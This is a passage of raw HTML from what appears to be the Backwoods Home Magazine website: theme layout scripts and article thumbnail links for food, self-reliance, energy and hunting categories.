        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/animals-humansextraterrestrials-and-tools/"  rel="bookmark" class="td-image-wrap " title="the gee-whiz! page: Animals, humans, extraterrestrials, and tools" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/macdougal154-1-100x70.gif"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/macdougal154-1-100x70.gif 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/macdougal154-1-218x150.gif 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/macdougal154-1-200x140.gif 200w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="the gee-whiz! page: Animals, humans, extraterrestrials, and tools" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/animals-humansextraterrestrials-and-tools/"  rel="bookmark" title="the gee-whiz! page: Animals, humans, extraterrestrials, and tools">the gee-whiz! page: Animals, humans, extraterrestrials, and tools</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/george-washington-carver/"  rel="bookmark" class="td-image-wrap " title="George Washington Carver — He wrote the book on self-reliance" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira31_1-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira31_1-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira31_1-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/silveira31_1-1-200x140.jpg 200w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="George Washington Carver — He wrote the book on self-reliance" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/george-washington-carver/"  rel="bookmark" title="George Washington Carver — He wrote the book on self-reliance">George Washington Carver — He wrote the book on self-reliance</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/quilts/"  rel="bookmark" class="td-image-wrap " title="Quilts — Masterpieces of the heart and windows into women&#8217;s history" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/quilt-716838_1920-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/quilt-716838_1920-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/quilt-716838_1920-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Quilts — Masterpieces of the heart and windows into women&#8217;s history" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/quilts/"  rel="bookmark" title="Quilts — Masterpieces of the heart and windows into women&#8217;s history">Quilts — Masterpieces of the heart and windows into women&#8217;s history</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/oregon-trail-preparedness/"  rel="bookmark" class="td-image-wrap " title="Oregon Trail preparedness: What supplies did the settlers carry?" ><img loading="lazy" decoding="async" width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2019/03/176-Lewis4-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Oregon Trail preparedness: What supplies did the settlers carry?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/oregon-trail-preparedness/"  rel="bookmark" title="Oregon Trail preparedness: What supplies did the settlers carry?">Oregon Trail preparedness: What supplies did the settlers carry?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 tdi_12 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":"4","custom_url":"https:\/\/www.backwoodshome.com\/category\/food-and-recipes","custom_title":"Food and recipes","category_id":"24","sort":"random_posts","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "2";
block_tdi_12.block_type = "td_block_14";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "457";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "115";
tdBlocksArray.push(block_tdi_12);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/food-and-recipes" class="td-pulldown-size">Food and recipes</a></h4></div><div id=tdi_12 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/sweet-pickles/"  rel="bookmark" class="td-image-wrap " title="Sweet Pickles" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/FullSizeRender80-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/FullSizeRender80-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/FullSizeRender80-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Sweet Pickles" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/sweet-pickles/"  rel="bookmark" title="Sweet Pickles">Sweet Pickles</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/poor-mans-shrimp-cocktail-on-perch/"  rel="bookmark" class="td-image-wrap " title="Poor man’s shrimp cocktail on perch" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/Perch-356x220.jpg"   alt="" title="Poor man’s shrimp cocktail on perch" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/poor-mans-shrimp-cocktail-on-perch/"  rel="bookmark" title="Poor man’s shrimp cocktail on perch">Poor man’s shrimp cocktail on perch</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/bettys-bread-pudding-with-whiskey-sauce/"  rel="bookmark" class="td-image-wrap " title="Betty&#8217;s Bread Pudding with Whiskey Sauce" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/Dessert-Bread-Pudding-Pudding-Bread-Food-683918-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/Dessert-Bread-Pudding-Pudding-Bread-Food-683918-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/Dessert-Bread-Pudding-Pudding-Bread-Food-683918-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Betty&#8217;s Bread Pudding with Whiskey Sauce" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/bettys-bread-pudding-with-whiskey-sauce/"  rel="bookmark" title="Betty&#8217;s Bread Pudding with Whiskey Sauce">Betty&#8217;s Bread Pudding with Whiskey Sauce</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/salsa/"  rel="bookmark" class="td-image-wrap " title="Salsa" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/SDRandCo-14-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/SDRandCo-14-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/SDRandCo-14-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Salsa" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/salsa/"  rel="bookmark" title="Salsa">Salsa</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 tdi_13 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_13" ><script>var block_tdi_13 = new tdBlock();
block_tdi_13.id = "tdi_13";
block_tdi_13.atts = '{"limit":"4","custom_url":"https:\/\/www.backwoodshome.com\/category\/Self-reliance","custom_title":"Self-reliance","category_id":"21","sort":"random_posts","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_13","tdc_css_class":"tdi_13","tdc_css_class_style":"tdi_13_rand_style"}';
block_tdi_13.td_column_number = "2";
block_tdi_13.block_type = "td_block_14";
block_tdi_13.post_count = "4";
block_tdi_13.found_posts = "228";
block_tdi_13.header_color = "";
block_tdi_13.ajax_pagination_infinite_stop = "";
block_tdi_13.max_num_pages = "57";
tdBlocksArray.push(block_tdi_13);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/Self-reliance" class="td-pulldown-size">Self-reliance</a></h4></div><div id=tdi_13 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/homemade-toys/"  rel="bookmark" class="td-image-wrap " title="Homemade Toys! — Easy to make, fun to play with, and great for gifts!" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/charlie-solorzano-1241504-unsplash-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/charlie-solorzano-1241504-unsplash-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/charlie-solorzano-1241504-unsplash-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Homemade Toys! — Easy to make, fun to play with, and great for gifts!" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/homemade-toys/"  rel="bookmark" title="Homemade Toys! — Easy to make, fun to play with, and great for gifts!">Homemade Toys! — Easy to make, fun to play with, and great for gifts!</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/learning-to-love-the-high-desert/"  rel="bookmark" class="td-image-wrap " title="Learning to love the high desert" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/adventure-arid-borrego-springs-2402957-356x220.jpg"   alt="" title="Learning to love the high desert" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/learning-to-love-the-high-desert/"  rel="bookmark" title="Learning to love the high desert">Learning to love the high desert</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/homemade-pest-traps/"  rel="bookmark" class="td-image-wrap " title="Homemade pest traps" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/lewis164-1-1-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/lewis164-1-1-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2017/02/lewis164-1-1-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Homemade pest traps" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/homemade-pest-traps/"  rel="bookmark" title="Homemade pest traps">Homemade pest traps</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/start-a-fire-in-any-weather/"  rel="bookmark" class="td-image-wrap " title="Start a fire in any weather" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/sanders161-1-1-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/sanders161-1-1-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2016/08/sanders161-1-1-485x300.jpg 485w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Start a fire in any weather" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/start-a-fire-in-any-weather/"  rel="bookmark" title="Start a fire in any weather">Start a fire in any weather</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_14 tdi_14 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_14" ><script>var block_tdi_14 = new tdBlock();
block_tdi_14.id = "tdi_14";
block_tdi_14.atts = '{"limit":"4","custom_url":"https:\/\/www.backwoodshome.com\/category\/energy","custom_title":"Energy","category_id":"23","sort":"random_posts","block_type":"td_block_14","separator":"","block_template_id":"","mx1_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx1f_title_font_header":"","mx1f_title_font_title":"Article title","mx1f_title_font_settings":"","mx1f_title_font_family":"","mx1f_title_font_size":"","mx1f_title_font_line_height":"","mx1f_title_font_style":"","mx1f_title_font_weight":"","mx1f_title_font_transform":"","mx1f_title_font_spacing":"","mx1f_title_":"","mx1f_cat_font_title":"Article category tag","mx1f_cat_font_settings":"","mx1f_cat_font_family":"","mx1f_cat_font_size":"","mx1f_cat_font_line_height":"","mx1f_cat_font_style":"","mx1f_cat_font_weight":"","mx1f_cat_font_transform":"","mx1f_cat_font_spacing":"","mx1f_cat_":"","mx1f_meta_font_title":"Article meta info","mx1f_meta_font_settings":"","mx1f_meta_font_family":"","mx1f_meta_font_size":"","mx1f_meta_font_line_height":"","mx1f_meta_font_style":"","mx1f_meta_font_weight":"","mx1f_meta_font_transform":"","mx1f_meta_font_spacing":"","mx1f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","class":"tdi_14","tdc_css_class":"tdi_14","tdc_css_class_style":"tdi_14_rand_style"}';
block_tdi_14.td_column_number = "2";
block_tdi_14.block_type = "td_block_14";
block_tdi_14.post_count = "4";
block_tdi_14.found_posts = "85";
block_tdi_14.header_color = "";
block_tdi_14.ajax_pagination_infinite_stop = "";
block_tdi_14.max_num_pages = "22";
tdBlocksArray.push(block_tdi_14);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/energy" class="td-pulldown-size">Energy</a></h4></div><div id=tdi_14 class="td_block_inner td-column-2">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/get-the-most-out-of-your-vehicle-and-your-maintenance-dollar/"  rel="bookmark" class="td-image-wrap " title="Get the most out of your vehicle and your maintenance dollar" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/torney116-1-356x220.jpg"   alt="" title="Get the most out of your vehicle and your maintenance dollar" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/get-the-most-out-of-your-vehicle-and-your-maintenance-dollar/"  rel="bookmark" title="Get the most out of your vehicle and your maintenance dollar">Get the most out of your vehicle and your maintenance dollar</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/standby-battery-charging-techniques-can-ensure-engine-startups/"  rel="bookmark" class="td-image-wrap " title="Standby battery charging techniques can ensure engine startups" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-42186-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-42186-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-42186-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Standby battery charging techniques can ensure engine startups" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/standby-battery-charging-techniques-can-ensure-engine-startups/"  rel="bookmark" title="Standby battery charging techniques can ensure engine startups">Standby battery charging techniques can ensure engine startups</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/grid-tie-solar-powered-farm/"  rel="bookmark" class="td-image-wrap " title="Grid-tie solar-powered farm" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1667597-356x220.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1667597-356x220.jpg 356w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/pexels-photo-1667597-712x440.jpg 712w" sizes="(max-width: 356px) 100vw, 356px"  alt="" title="Grid-tie solar-powered farm" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/grid-tie-solar-powered-farm/"  rel="bookmark" title="Grid-tie solar-powered farm">Grid-tie solar-powered farm</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_mx1 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/prepper-power/"  rel="bookmark" class="td-image-wrap " title="Prepper power! Part 1" ><img loading="lazy" decoding="async" width="356" height="220" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/yago136-2-356x220.jpg"   alt="" title="Prepper power! Part 1" /></a></div>
            <div class="td-module-meta-info">
                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/prepper-power/"  rel="bookmark" title="Prepper power! Part 1">Prepper power! Part 1</a></h3>                <div class="td-editor-date">
                                        <span class="td-author-date">
                                                                    </span>
                </div>
            </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="clearfix"></div><div class="td_block_wrap td_block_1 tdi_15 td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_15" ><script>var block_tdi_15 = new tdBlock();
block_tdi_15.id = "tdi_15";
block_tdi_15.atts = '{"custom_url":"https:\/\/www.backwoodshome.com\/category\/guns-and-hunting","custom_title":"Guns and Hunting","category_id":"31","sort":"random_posts","block_type":"td_block_1","separator":"","block_template_id":"","m4_tl":"","m4_el":"","m6_tl":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","limit":"5","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m4f_title_font_header":"","m4f_title_font_title":"Article title","m4f_title_font_settings":"","m4f_title_font_family":"","m4f_title_font_size":"","m4f_title_font_line_height":"","m4f_title_font_style":"","m4f_title_font_weight":"","m4f_title_font_transform":"","m4f_title_font_spacing":"","m4f_title_":"","m4f_cat_font_title":"Article category tag","m4f_cat_font_settings":"","m4f_cat_font_family":"","m4f_cat_font_size":"","m4f_cat_font_line_height":"","m4f_cat_font_style":"","m4f_cat_font_weight":"","m4f_cat_font_transform":"","m4f_cat_font_spacing":"","m4f_cat_":"","m4f_meta_font_title":"Article meta 